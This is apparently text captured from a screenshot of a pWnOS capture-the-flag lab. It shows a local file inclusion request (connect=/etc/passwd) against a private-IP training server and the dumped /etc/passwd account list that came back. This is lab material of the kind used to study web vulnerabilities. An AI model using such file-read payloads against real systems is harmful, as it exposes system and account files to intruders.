 192.168.2.129/index1.php?he
Index of /php
192.168.2.129/index1.php?help=true&connect=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home
/yomama:/bin/bash